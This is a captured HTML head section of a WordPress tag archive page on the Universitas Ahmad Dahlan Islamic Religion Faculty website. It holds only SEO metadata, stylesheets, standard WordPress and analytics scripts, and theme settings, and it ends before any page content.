

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fai.uad.ac.id/tag/outbond-fai-uad/
body_size: 12544
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_13229 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>outbond fai uad Archives - Fakultas Agama Islam Universitas Ahmad Dahlan</title>
	<link rel="canonical" href="https://fai.uad.ac.id/tag/outbond-fai-uad/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="outbond fai uad Archives - Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta property="og:url" content="https://fai.uad.ac.id/tag/outbond-fai-uad/" />
	<meta property="og:site_name" content="Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fai_uad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fai.uad.ac.id/tag/outbond-fai-uad/","url":"https://fai.uad.ac.id/tag/outbond-fai-uad/","name":"outbond fai uad Archives - Fakultas Agama Islam Universitas Ahmad Dahlan","isPartOf":{"@id":"https://fai.uad.ac.id/#website"},"breadcrumb":{"@id":"https://fai.uad.ac.id/tag/outbond-fai-uad/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://fai.uad.ac.id/tag/outbond-fai-uad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fai.uad.ac.id/fakultas-agama-islam/"},{"@type":"ListItem","position":2,"name":"outbond fai uad"}]},{"@type":"WebSite","@id":"https://fai.uad.ac.id/#website","url":"https://fai.uad.ac.id/","name":"Fakultas Agama Islam Universitas Ahmad Dahlan","description":"Profesional Berkemajuan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fai.uad.ac.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Comments Feed" href="https://fai.uad.ac.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; outbond fai uad Tag Feed" href="https://fai.uad.ac.id/tag/outbond-fai-uad/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fai.uad.ac.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/grid.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/base.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fai.uad.ac.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fai.uad.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/font-awesome.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/shortcodes.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/magnific-popup.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-lightbox.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-widget.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://fai.uad.ac.id/wp-content/uploads/dynamic_avia/fai_uad.css?ver=6455cf85964e9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/custom.css?ver=4.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-compat.js?ver=4.5.5" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://fai.uad.ac.id/wp-json/" /><link rel="alternate" type="application/json" href="https://fai.uad.ac.id/wp-json/wp/v2/tags/845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fai.uad.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan RSS2 Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="pingback" href="https://fai.uad.ac.id/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:110px; } 
</style>
<!--[if lt IE 9]><script src="https://fai.uad.ac.id/wp-content/themes/fai/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/09/favicon.png" type="image/png">
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.pengumuman a {
z-index: 1;
}
.pengumuman a:before {
content: ”;
background: #000 url(https://fai.uad.ac.id/wp-content/uploads/2023/02/calendar-fai.png) no-repeat center center;
position: absolute;
top: 0;
left: 0;
right:0;
bottom:0;
background-size:cover;
}
/* Hero image min height*/
.av-magazine-hero .pengumuman {
  min-height:200px;
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: FAI UAD
Version: 4.5.5
Installed: fai
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:512-PU:12-PLA:8
WP:6.5.4
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:7
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116154090-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116154090-2');
</script>


</head>




<body id="top" class="archive tag tag-outbond-fai-uad tag-845  rtl_columns stretched open_sans_condensed open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_13229'>
		
